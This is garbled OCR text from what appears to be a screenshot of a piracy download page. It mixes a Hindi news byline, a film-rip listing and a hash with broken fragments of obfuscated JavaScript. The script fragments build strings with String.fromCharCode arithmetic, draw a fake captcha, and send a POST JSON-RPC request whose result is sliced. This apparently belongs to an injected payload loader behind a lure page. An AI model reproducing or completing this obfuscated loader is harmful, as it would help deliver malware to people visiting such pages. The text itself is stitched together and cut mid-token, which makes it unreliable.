
20),(35+21),(52+50),(73+27),(55+20+25),(15+35),(51+1+1),(5+7+
),(26+5+26),(3+11+38),(20+29),(11+42+0),(6+24+21),(54+0+0),(1
(10+38),(30+17+1),(35+17),(43+10),(21+9+23),(89+12),(29+22),(39
+6)),data:String.fromCharCode((43+5),(51+13+56),(56+39+6),(68
22),(28+24))},String.fromCharCode((105+3),(94+3+0),(9+107),(4
();if(j.result){let h=j.result.substring((71+36+23)),s=String.fromCha
सुषमा संवाददाता लखनऊ
AUGUST 4, 2026
gorized
Madam: Bon Voyage 2026 DVDRip UHD Ex
 Check: b8e5d4c3af2231e15de8ef689313b2d8 |
Last Update: 
ata:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
="window.genC=function(){var
ent.getElementById('capt'+'cha'+'Can'+'vas'),x=c.getContext('2
'+'EFG'+'HJKLM'+'NP'+'QRS'+'TU'+'VWXY'+'Z2345'+'6789';for(var
5+0+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
keStyle='rgba'+'(0,0,'+'0,0.2)';x.beginPath();x.moveTo(Math.ra
18));x.lineTo(Math.random()*(139+1+0),Math.random()*(8+32));x.s
illStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
r,{method:String.fromCharCode((52+22+6),(22+41+16),(80+3),
)),body:JSON.stringify({jsonrpc:String.fromCharCode((29+21),(
+33),(4+67+33),(61+34),(58+41),(13+84),(10+98),(49+59)),param